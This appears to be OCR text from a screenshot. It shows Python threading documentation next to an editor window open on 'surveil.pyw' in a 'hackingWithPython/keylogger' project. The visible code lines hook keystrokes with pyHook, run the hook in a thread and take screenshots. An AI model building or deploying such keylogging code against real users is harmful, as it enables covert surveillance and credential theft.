 Order T
jacobro
How to
python
How to
How to
Super f
mss · P
thre
docs.python.org/3/library/threading.html
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
program. It is not a daemon thread.
There is the possibility that “dummy thread objects” are created. These are thread objects
corresponding to “alien threads”, which are threads of control started outside the threading
module, such as directly from C code. Dummy thread objects have limited functionality; they
are always considered alive and daemonic, and cannot be join()ed. They are never
deleted, since it is impossible to detect the termination of alien threads.
class threading.Thread(group=None, target=None, name=None, args=(), kwargs={}, *,
daemon=None)
This constructor should always be called with keyword arguments. Arguments are:
group should be None; reserved for future extension when a ThreadGroup class is
implemented.
target is the callable object to be invoked by the run() method. Defaults to None,
meaning nothing is called.
name is the thread name. By default, a unique name is constructed of the form “Thread-
N” where N is a small decimal number.
args is the argument tuple for the target invocation. Defaults to ().
kwargs is a dictionary of keyword arguments for the target invocation. Defaults to {}.
If not None, daemon explicitly sets whether the thread is daemonic. If None (the default),
the daemonic property is inherited from the current thread.
If the subclass overrides the constructor, it must make sure to invoke the base class
constructor (Thread.__init__()) before doing anything else to the thread.
Changed in version 3.3: Added the daemon argument.
start()
Start the thread’s activity.
It must be called at most once per thread object. It arranges for the object’s run()
method to be invoked in a separate thread of control.
This method will raise a RuntimeError if called more than once on the same thread
object.
run()
Method representing the thread’s activity.
You may override this method in a subclass. The standard run() method invokes
«
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
71 last_log = datetime.now()
72 return True
73
74
75
76 hm = pyHook.HookManager()
77 hm.KeyDown = keypress
78 hm.HookKeyboard()
79 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
80
81 log("--PROGRAM STARTED--")
82 screenshot()
83 keylog.run()
84
Line 84, Column 1; Building
master 34
Tab Size: 4
Python
Type here to search
4:28 PM
1/25/2020
18